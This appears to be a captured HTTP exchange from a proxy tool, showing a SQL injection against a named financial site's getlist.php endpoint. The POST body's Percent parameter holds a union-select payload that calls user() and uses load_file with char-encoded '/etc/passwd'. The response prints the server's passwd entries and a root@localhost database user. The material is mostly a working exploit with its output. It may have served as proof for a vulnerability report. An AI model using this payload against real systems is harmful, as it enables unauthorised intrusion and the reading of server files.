 Request
Raw Params Headers Hex
POST /auto/getlist.php HTTP/1.1
Host: lead.yooli.com
Proxy-Connection: keep-alive
Content-Length: 230
Accept: */*
Origin: http://lead.yooli.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/37.0.2062.120 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://lead.yooli.com/licai/product/
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: _gat=1; _ga=GA1.2.630976889.1422235515
Platform=&Benetype=&Percent=3%25%E4%BB%A5%E4%B8%8Ax' and 1=2 union all select
1,2,3,user(),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,load_file(char(47,101,116,99,47,112,9
7,115,115,119,100)),26,27,28,29,30#&Time=&Ret=0
Response
Raw Headers Hex XML
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
mysql:x:27:27::/dev/null:/sbin/nologin
www:x:1000:1000::/dev/null:/sbin/nologin
wdcpu:x:999:999::/www/wdlinux/wdcp:/sbin/nologin
mysql-proxy:x:498:498:MySQL-Proxy user:/:/sbin/nologin
</li>
<li class="col-2 fin10"><a href="9">root@localhost</a></li>
<li class="col-3">20</li>